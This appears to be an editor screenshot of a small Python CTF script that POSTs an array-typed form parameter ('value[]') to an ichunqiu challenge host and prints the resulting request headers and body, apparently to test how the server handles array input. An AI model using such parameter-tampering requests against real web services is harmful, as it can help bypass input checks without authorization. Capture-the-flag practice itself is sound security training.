 brutal.py
1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 import requests
4
5 url = 'http://2428bbb29ccc4976b0d6d3f5630e3d0a215aedbbe5bf457e.game.ichunqiu.com/'
6 s = requests.Session()
7 whoami = "ea"
8 payload = {"value[]": [whoami[0], whoami[1]]}
9 response = s.post(url, data = payload)
10 print(response.request.headers)
11 print(response.request.body)
12
{'User-Agent': 'python-requests/2.18.4', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*',
'Connection': 'keep-alive', 'Content-Length': '27', 'Content-Type': 'application/
x-www-form-urlencoded'}
value%5B%5D=e&value%5B%5D=a
[Finished in 0.3s]
Line 20, Column 1 Tab Size: 4 Python